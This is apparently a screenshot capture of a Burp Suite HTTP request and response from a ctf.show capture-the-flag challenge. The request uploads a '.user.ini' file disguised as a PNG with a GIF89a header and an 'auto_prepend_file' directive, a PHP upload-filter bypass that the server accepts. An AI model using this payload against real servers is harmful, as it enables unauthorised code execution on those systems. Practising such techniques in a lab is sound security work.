 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: ef9b7985-b104-4bbc-94c4-596133d834f1.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------340338371518941805043912192994
9 Content-Length: 248
10 Origin: http://ef9b7985-b104-4bbc-94c4-596133d834f1.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://ef9b7985-b104-4bbc-94c4-596133d834f1.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------340338371518941805043912192994
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=ma
21 -----------------------------340338371518941805043912192994--
22
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 21 Jul 2021 02:47:35 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}